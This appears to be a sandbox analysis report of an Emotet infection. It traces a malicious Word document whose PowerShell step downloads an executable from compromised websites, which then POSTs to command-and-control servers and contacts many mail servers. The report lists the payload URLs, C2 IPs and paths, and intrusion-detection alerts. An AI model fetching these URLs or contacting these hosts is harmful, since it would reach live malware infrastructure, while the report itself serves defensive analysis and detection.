User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3932 | "C:\Users\admin\AppData\Local\serialfunc\serialfunc.exe" | C:\Users\admin\AppData\Local\serialfunc\serialfunc.exe | — | 296.exe | |||||||||||
User: admin Integrity Level: MEDIUM Description: Application MFC DShowEncoder Exit code: 0 Version: 1, 0, 0, 76 Modules
| |||||||||||||||
| 4072 | "C:\Users\admin\296.exe" | C:\Users\admin\296.exe | — | Powershell.exe | |||||||||||
User: admin Integrity Level: MEDIUM Description: Application MFC DShowEncoder Exit code: 0 Version: 1, 0, 0, 76 Modules
| |||||||||||||||
Total events
2 567
Read events
1 694
Write events
731
Delete events
142
Modification events
| (PID) Process: | (2128) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtBMP |
Value: | |||
| (PID) Process: | (2128) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtIcon |
Value: | |||
| (PID) Process: | (2128) WinRAR.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\12B\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
| (PID) Process: | (2128) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\ArcHistory |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\AppData\Local\Temp\mal20200118-01.zip | |||
| (PID) Process: | (2128) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
| (PID) Process: | (2128) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (2128) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | type |
Value: 120 | |||
| (PID) Process: | (2128) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | mtime |
Value: 100 | |||
| (PID) Process: | (2128) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\DialogEditHistory\ExtrPath |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\Desktop | |||
| (PID) Process: | (2128) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface |
| Operation: | write | Name: | ShowPassword |
Value: 0 | |||
Executable files
2
Suspicious files
3
Text files
2
Unknown types
5
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2732 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR2ED6.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 2732 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~DF05F61BBF5E999289.TMP | — | |
MD5:— | SHA256:— | |||
| 3308 | Powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\CMWN97G886NAAX3EPIYO.temp | — | |
MD5:— | SHA256:— | |||
| 3308 | Powershell.exe | C:\Users\admin\296.exe | — | |
MD5:— | SHA256:— | |||
| 2128 | WinRAR.exe | C:\Users\admin\Desktop\JNRJM9Q-2020_01_18.doc | document | |
MD5:— | SHA256:— | |||
| 2732 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
| 2732 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\VBE\MSForms.exd | tlb | |
MD5:— | SHA256:— | |||
| 2732 | WINWORD.EXE | C:\Users\admin\Desktop\~$RJM9Q-2020_01_18.doc | pgc | |
MD5:— | SHA256:— | |||
| 2732 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Office\Recent\index.dat | text | |
MD5:— | SHA256:— | |||
| 2732 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Office\Recent\JNRJM9Q-2020_01_18.doc.LNK | lnk | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
9
TCP/UDP connections
33
DNS requests
35
Threats
21
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
3308 | Powershell.exe | GET | 200 | 35.237.206.52:80 | http://myphamthanhbinh.net/wp-content/uploads/qDq/ | US | executable | 344 Kb | suspicious |
3308 | Powershell.exe | GET | 302 | 45.64.1.202:80 | http://adykurniawan.com/mp3/18ox6h/ | ID | html | 233 b | malicious |
2396 | serialfunc.exe | POST | — | 91.236.4.234:443 | http://91.236.4.234:443/aH770DfEgqSso9JM | PL | — | — | malicious |
3308 | Powershell.exe | GET | 200 | 45.64.1.202:80 | http://adykurniawan.com/cgi-sys/suspendedpage.cgi | ID | html | 7.41 Kb | malicious |
2396 | serialfunc.exe | POST | 200 | 91.236.4.234:443 | http://91.236.4.234:443/zR2G4EvrrmO6tyTU1H | PL | binary | 148 b | malicious |
2396 | serialfunc.exe | POST | 200 | 91.236.4.234:443 | http://91.236.4.234:443/zR2G4EvrrmO6tyTU1H | PL | binary | 148 b | malicious |
2396 | serialfunc.exe | POST | 200 | 100.6.23.40:80 | http://100.6.23.40/zR2G4EvrrmO6tyTU1H | US | binary | 148 b | malicious |
2396 | serialfunc.exe | POST | 200 | 91.236.4.234:443 | http://91.236.4.234:443/aH770DfEgqSso9JM | PL | binary | 3.27 Kb | malicious |
2396 | serialfunc.exe | POST | 200 | 100.6.23.40:80 | http://100.6.23.40/6CPQ | US | binary | 1.45 Mb | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
3308 | Powershell.exe | 45.64.1.202:80 | adykurniawan.com | PT Master Web Network | ID | malicious |
3308 | Powershell.exe | 35.237.206.52:80 | myphamthanhbinh.net | — | US | suspicious |
2396 | serialfunc.exe | 100.6.23.40:80 | — | MCI Communications Services, Inc. d/b/a Verizon Business | US | malicious |
2396 | serialfunc.exe | 91.236.4.234:443 | — | FHU Climax Rafal Kraj | PL | malicious |
2396 | serialfunc.exe | 157.7.189.15:25 | mail39.heteml.jp | GMO Internet,Inc | JP | unknown |
2396 | serialfunc.exe | 46.30.211.110:465 | imap.one.com | One.com A/S | DK | unknown |
2396 | serialfunc.exe | 77.88.21.125:25 | imap.yandex.ru | YANDEX LLC | RU | whitelisted |
2396 | serialfunc.exe | 223.130.109.62:587 | mail.hyojun.kr | SAMJUNG DATA SERVICE | KR | unknown |
2396 | serialfunc.exe | 192.254.233.102:587 | mail.quickregistration.ae | Unified Layer | US | unknown |
2396 | serialfunc.exe | 180.37.199.7:25 | circus.ocn.ne.jp | NTT Communications Corporation | JP | unknown |
DNS requests
Domain | IP | Reputation |
|---|---|---|
adykurniawan.com |
| unknown |
myphamthanhbinh.net |
| suspicious |
pop.eonet.ne.jp |
| unknown |
smtp.gmail.com |
| malicious |
mail39.heteml.jp |
| unknown |
scorpia.aserv.co.za |
| unknown |
imap.yandex.ru |
| whitelisted |
circus.ocn.ne.jp |
| unknown |
mail.quickregistration.ae |
| unknown |
pop.ocn.ne.jp |
| unknown |
Threats
PID | Process | Class | Message |
|---|---|---|---|
3308 | Powershell.exe | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |
3308 | Powershell.exe | Potentially Bad Traffic | ET INFO Executable Retrieved With Minimal HTTP Headers - Potential Second Stage Download |
3308 | Powershell.exe | Misc activity | ET INFO EXE - Served Attached HTTP |
2396 | serialfunc.exe | A Network Trojan was detected | ET TROJAN Win32/Emotet CnC Activity (POST) M5 |
2396 | serialfunc.exe | A Network Trojan was detected | ET TROJAN Win32/Emotet CnC Activity (POST) M6 |
2396 | serialfunc.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo/Emotet |
2396 | serialfunc.exe | A Network Trojan was detected | ET TROJAN Win32/Emotet CnC Activity (POST) M5 |
2396 | serialfunc.exe | A Network Trojan was detected | ET TROJAN Win32/Emotet CnC Activity (POST) M6 |
2396 | serialfunc.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo/Emotet |
2396 | serialfunc.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo/Emotet |